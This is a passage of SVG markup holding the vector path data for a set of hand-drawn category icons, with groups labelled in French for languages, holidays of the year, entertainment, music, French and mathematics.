			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
